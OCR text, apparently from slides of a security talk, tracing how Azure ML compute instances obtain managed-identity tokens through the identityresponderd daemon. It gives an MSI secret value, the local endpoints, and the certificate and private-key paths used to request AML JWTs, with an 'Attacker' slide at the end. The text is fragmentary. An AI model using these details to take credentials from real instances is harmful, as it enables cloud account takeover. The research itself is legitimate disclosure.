









# Sign in with a managed identity

On resources configured for managed identities for Azure resources, you can sign in using the managed identity. Signing in with the resource's identity is done through the --identity flag.

**Azure CLI** 

**心 Copy 2** Open Cloudshell

az login --identity

Using Azure CLI to sign in with a managed identity



GET /MSI/auth/?resource=https://management.core.windows.net/&apiversion=2017-09-01 HTTP/1.1

User-Agent: python-requests/2.31.0 Accept-Encoding: gzip, deflate Accept: \*/\* Connection: keep-alive secret: 6cvsqlMIRvIyURbztZ3P Letter identityresponderd







Host: 127.0.0.1:46808

# Traffic observed on 'azlogin --identity'

# 00  $\langle \hspace{0.1cm} \prime \hspace{0.1cm} \rangle$

## identityresponderd

### [Unit] Description=Azure Batch AI Identity Responder Daemon

EnvironmentFile=-/etc/environment EnvironmentFile=-/etc/environment.sso EnvironmentFile=-/mnt/batch/tasks/startup/wd/dsi/dsixdsenv WorkingDirectory=/mnt/batch/tasks/startup/wd ExecStart=/mnt/batch/tasks/startup/wd/identityresponderd StandardOutput=syslog StandardError=syslog SyslogIdentifier=identityresponderd

anulti-user.target



# Env vars fetched by identityresponderd

APPSETTING WEBSITE SITE NAME=AMLComputeInstance MSI ENDPOINT=http://127.0.0.1:46808/MSI/auth MSI SECRET=6cvsqlMIRvIyURbztZ3P OBO ENDPOINT=http://127.0.0.1:46808/OBO/token DEFAULT IDENTITY CLIENT ID=clientid

/etc/environment.sso























2022/11/04 09:54:58 Start SSO token request.

2022/11/04 09:54:58 Requesting user token for url /MSI/auth/?resource=https://management.core.windows.net/&api-version=2017-09-01 2022/11/04 09:54:58 renewToken

2022/11/04 09:54:58 Reading nbvm file: /mnt/azmnt/.nbvm

2022/11/04 09:54:58 Get a new token from https://eastasia.cert.api.azureml.ms/nbip/token

2022/11/04 09:54:58 SSO success: access token for https://management.core.windows.net/ is returned.

2022/11/04 09:54:59 Start SSO token request.

2022/11/04 09:54:59 Requesting user token for url /MSI/auth/?resource=https://management.core.windows.net/&api-version=2017-09-01 2022/11/04 09:54:59 Served from cache.

2022/11/04 09:54:59 SSO success: access token for https://management.core.windows.net/ is returned.

## Syslog entries for identityresponderd





## instance=<CI\_NAME> domainsuffix=<REGION>.instances.azureml.ms tokenurl=https://<REGION>.cert.api.azureml.ms/nbip/token/subscriptions/<S UB\_ID>/resourceGroups/<RG\_NAME>/workspaces/<WS\_NAME>/computes/<CI\_NAME> certurl=https://<REGION>.cert.api.azureml.ms/nbip/token/







# Env vars fetched by identityresponderd







@Petirep



/nbip/token/subscriptions/<SUB\_ID>/resourceGroups/<RG\_NAME>/workspaces/<WS\_NAME>/co mputes/<CI\_NAME> HTTP/1.1 Host: <REGION>.cert.api.azureml.ms

User-Agent: Go-http-client/1.1

Content-Length: 70

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip

certThumbprint=<THUMBPRINT>&instanceId=<CI\_NAME>&resource=https%3A%2F%2Fmanagem ent.core.windows.net%2F

# Final request to fetch AML JWT

## POST

Certificate & Private Key used from:

*/mnt/batch/tasks/startup/certs/*sha1-<THUMBPRINT>.{pem,key}





/mnt/batch/tasks/startup/certs/





## identityresponderd

## 200 OK with AML JWT



## \$certurl

/mnt/batch/tasks/startup/certs/





Attacker

## 401 Unauthorized



## \$certurl

